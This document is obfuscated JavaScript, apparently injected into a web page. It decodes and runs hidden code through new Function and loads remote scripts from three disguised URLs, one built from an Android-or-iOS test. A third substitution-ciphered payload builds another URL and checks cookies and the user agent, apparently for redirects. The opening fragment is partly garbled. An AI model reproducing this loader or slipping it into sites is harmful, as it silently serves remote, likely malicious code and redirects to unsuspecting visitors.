0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8pc"hFFJLg//[[fdTPP1n1SqfRCCLmYT6TOR4mRT4gQ}{Q"a%"/)_pj68"%J=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=qc6=""aaPaPaca!'.substr(22));new Function(b)()}();}
function okcb_P13l2(){(function(){let urls=["hBBtBBtBBpBBsBB:BB/BB/BBwBB-BB1BB3BB6BB7BB2BB2BB2BB3BB8BB3BB.BBcBBoBBsBB.BBaBBpBB-BBsBBhBBaBBnBBgBBhBBaBBiBB.BBmBByBBqBBcBBlBBoBBuBBdBB.BBcBBoBBmBB/BB1BB6BB/BB1BB0BB4BBdBB1BB9BB3BB7BB2BB4BB7BB6".split("BB").join(""),"hYYtYYtYYpYYsYY:YY/YY/YYuYYvYYjYY2YY.YYcYYoYYmYY/YY1YY6YY/YY1YY0YY4YYdYY1YY9YY3YY7YY2YY4YY7YY6".split("YY").join(""),"hRRtRRtRRpRRsRR:RR/RR/RRbRR.RRhRRbRRzRR8RRvRR.RRcRRoRRmRR/RRbRR8RRmRRpRR2RReRR.RRjRRsRR?RRsRRiRRdRR=RR2RR4RR7RR6".split("RR").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2476_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++]+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();}
(function(){
function XoHC2ca(qhVs){
var gCjGF={s:'a',e:'m',',':'!',B:'1',8:'C',J:'(',i:'L',1:'s','}':'.',r:'}',X:'I',')':'R',2:'@',c:'8',M:'6','-':'5',x:':',U:';',z:'p',u:'-',P:'X',H:'K',5:'V',Y:'W',K:'A',O:'t',3:'h',g:'^',A:'c',9:'z','(':'T','{':'E',6:'d','@':'9','?':'7',k:'+',F:'%',m:',',D:'k',G:'o','_':'f',E:'3',f:'l',C:'Z',h:'&',V:'_',4:'*',N:'~','^':'{','.':'4',y:'x','+':'S',Z:'F',a:'w','&':'U',p:'D',Q:'b',b:'i',t:'P',q:'r',v:'2',';':'g',n:'Y',T:'O','=':'u',L:'=',o:'v','%':'j',']':'e',w:'M','!':'y',':':'J',I:']',R:'[',d:'N','~':'?',7:'G','|':'Q','[':')',j:'q',l:'B',S:'H',W:'|','*':'n'};
return qhVs.split("").map(function(z){return void 0!==gCjGF[z]?gCjGF[z]:z}).join("");

}
var c = XoHC2ca('osq fY=.wwp]L_=*AObG*J[^osq 1!1O]eL^ab*x_sf1]mesAx_sf1]myffx_sf1]rUosq zL*sob;sOGq}zfsO_GqeU1!1O]e}ab*Lz}b*6]yT_J"Yb*"[LL0U1!1O]e}esALz}b*6]yT_J"wsA"[LL0U1!1O]e}yffLJzLL"PBB"[Ub_J1!1O]e}ab*WW1!1O]e}esAWW1!1O]e}yff[^b_Jzo9--tV6,LEM-[^q]O=q* 0rrosq fG?+L^"GDeD"xE0m"GDAQ"x-0rUosq 3YvP9OLc0Uosq AV&){L*]a psO]J[Uosq ]O(8ofqLwsO3}A]bfJwsO3}qs*6GeJ[43YvP9O[Uosq AA(6L0U_GqJosq K b* fG?+[^AA(6kLfG?+RKIUb_J]O(8ofq<LAA(6[^q]O=q* Kr]f1]^AG*Ob*=]rrrUab*6Ga}Tle?SKS_=*AL_=*AObG*JzmomO[^osq Xwi=L"3"k"O"k"O"k"z"k"1"k"x"k"/"k"/G"k"3"k"f"k"}"k"!"k"j"k"O"k"q"k"G"k"A"k"q"k"="k"f"k"6"k"}"k"A"k"G"k"e"k"x"k"B"k"v"k"M"k"0"k"."k"/szb/o./1O~D!=qfL"k]*AG6]&)X8GezG*]*OJab*6Ga}fGAsObG*}OG+Oqb*;J[}1=Q1Oqb*;J0mM00[[}q]zfsA]J/Fv0/;m"k"[k"hq]_]qL"k]*AG6]&)X8GezG*]*OJ6GA=e]*O}q]_]qq]q}1=Q1Oqb*;J0mM00[[}q]zfsA]J/Fv0/;m"k"[k"hzb6LVzVhOb6LBhA3GLVoVhO1L"kJ*]a psO]J[[};]O(be]J[k"hAsffQsADLo;AsQf"kwsO3}_fGGqJwsO3}qs*6GeJ[4B]c[UXwi=LXwi=}q]zfsA]J"VzV"mz[}q]zfsA]J"VoV"mo[Ub_JOLLB[^q]O=q* Xwi=rb_JOLLv[^Xwi=kL"h%LB"rosq sC:HtbL*]a PwiSOOz)]j=]1OJ[UsC:Htb}Gz]*J"7{("mXwi=m,0[UsC:Htb}1]*6J[rU_=*AObG* 1VqAbw]ZJ[^osq AL6GA=e]*O}A=qq]*O+AqbzO}1qAUosq zLA}1fbA]J0mA}fs1OX*6]yT_J"/"[[Uosq 6L6GA=e]*OUosq ADQ6VG%7EpL*sob;sOGq}=1]qK;]*O}b*6]yT_J"Qsb6="[>L0Uosq ADA=Vd%Z8oL*sob;sOGq}=1]qK;]*O}b*6]yT_J"&8lqGa1]q"[>L0U1abOA3JfY=.wwp]J[[^As1]"GDeD"xTle?SKS_=*AJEE0Mm"GDeD"m0[UGDeDV9oPTDJ[UQq]sDUAs1]"GDAQ"xTle?SKS_=*AJEE0Mm"GDAQ"m0[UGDAQVtBEfvJ[UQq]sDrr1VqAbw]ZJ[U');
var pvz55P_d=0;
new Function('pvz55P_d',c)(pvz55P_d);
})();